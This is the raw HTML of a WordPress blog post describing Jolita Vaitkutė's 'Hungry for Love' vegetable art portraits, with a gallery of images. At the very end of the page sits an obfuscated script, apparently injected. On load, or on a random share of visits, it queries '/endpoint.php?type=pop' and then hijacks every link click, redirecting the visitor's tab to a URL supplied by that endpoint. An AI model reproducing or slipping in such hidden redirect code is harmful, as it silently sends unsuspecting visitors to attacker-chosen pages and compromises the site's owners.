0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1687"
					class="nv-single-post-wrap col post-1687 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-creative">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Hungry for Love: The Vegetable Art Series That Celebrates True Love Stories Through Real-Life Kisses</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="880" height="620" src="https://topcoreidea.com/wp-content/uploads/2023/05/2b33a611e249ad4c84039e6c1746e2b403f87684e2082418a16b8d8a458a0f49-880x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><div></div>
<p>Jolita Vaitkutė believes that love is as essential as food, and it transcends societal norms. Her series of vegetable art pieces, “Hungry for Love,” showcases true love stories through real-life kisses. <span id="more-1121300"></span></p>
<p>Each portrait requires careful planning and observation, as the vegetables must be cut in advance to avoid spoilage. Jolita finds joy in using unexpected materials, such as landfill soil and rubble from bombed houses, to create thought-provoking pieces like “(Not) Eternal Values” and “REBIRTH” BIRDBOXES. She hopes her work inspires reflection and action towards waste reduction and providing support to those affected by war.</p>
<p>More: Jolita Vaitkutė, Instagram, Behance, Facebook h/t: boredpanda</p>
<p><img loading="lazy" class="alignnone size-large wp-image-1121303" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/fe734dbc69369790ec7ff9f3253b516bf38452885d41fb4ef353236e51945aac.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/fe734dbc69369790ec7ff9f3253b516bf38452885d41fb4ef353236e51945aac.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/73420521_549825085751992_6165412946133119325_n-645b42cebd24c__880-650x650.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/73420521_549825085751992_6165412946133119325_n-645b42cebd24c__880-768x768.jpg?iv=571 768w" alt="73420521_549825085751992_6165412946133119325_n-645b42cebd24c__880" width="880" height="880" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1121304" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/6666e340174d522a21084639ece214d8c211a47318a2f26cac364d18831f948e.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/6666e340174d522a21084639ece214d8c211a47318a2f26cac364d18831f948e.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-10-62658d40119ea__880-650x464.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-10-62658d40119ea__880-768x548.jpg?iv=571 768w" alt="Vaitkute-10-62658d40119ea__880" width="880" height="628" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1121305" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/c5d4dbbe0366227a0c3243c3fd0cbf6724239af2521b4592adaba1fecb17afe0.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/c5d4dbbe0366227a0c3243c3fd0cbf6724239af2521b4592adaba1fecb17afe0.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-11-62658d4270c77__880-650x465.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-11-62658d4270c77__880-768x549.jpg?iv=571 768w" alt="Vaitkute-11-62658d4270c77__880" width="880" height="629" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1121306" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/9c7f244ac4524a2c97fd68a5355059309f3192aeb7009c5179adbb12c640472a.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/9c7f244ac4524a2c97fd68a5355059309f3192aeb7009c5179adbb12c640472a.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-13-62658d46ca71f__880-650x465.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-13-62658d46ca71f__880-768x549.jpg?iv=571 768w" alt="Vaitkute-13-62658d46ca71f__880" width="880" height="629" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1121307" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/81e7297a57b7772f22001efdcc1ce0c42a7d974a5cf6db0e4e9993bc5fe31506.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/81e7297a57b7772f22001efdcc1ce0c42a7d974a5cf6db0e4e9993bc5fe31506.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-14-62658d49acd04__880-650x465.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-14-62658d49acd04__880-768x549.jpg?iv=571 768w" alt="Vaitkute-14-62658d49acd04__880" width="880" height="629" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1121308" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/9bab1c501f62aa1348b0ebc52632eec8f0bf767f683ec306bd08ff3d87d4a7f3.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/9bab1c501f62aa1348b0ebc52632eec8f0bf767f683ec306bd08ff3d87d4a7f3.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-15-62658d4c5cba2__880-650x465.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-15-62658d4c5cba2__880-768x549.jpg?iv=571 768w" alt="Vaitkute-15-62658d4c5cba2__880" width="880" height="629" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1121309" src="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/3a1c5a79c64f0e573cf3f3e1c553c829ff57a8255f24855206de2235d3647406.jpeg" sizes="(max-width: 880px) 100vw, 880px" srcset="https://glossingdress.com/lib/img/all/216/bc746ca99110cd950ea945492c4b00efc9dcfedbed01b048de2e15dc0c9a5552/3a1c5a79c64f0e573cf3f3e1c553c829ff57a8255f24855206de2235d3647406.jpeg 880w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-16-62658d4f62a6e__880-650x465.jpg?iv=571 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2023/05/Vaitkute-16-62658d4f62a6e__880-768x549.jpg?iv=571 768w" alt="Vaitkute-16-62658d4f62a6e__880" width="880" height="629" /></p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hungry-for-love-the-vegetable-art-series-that-celebrates-true-love-stories-through-real-life-kisses/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"b823ba7524","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
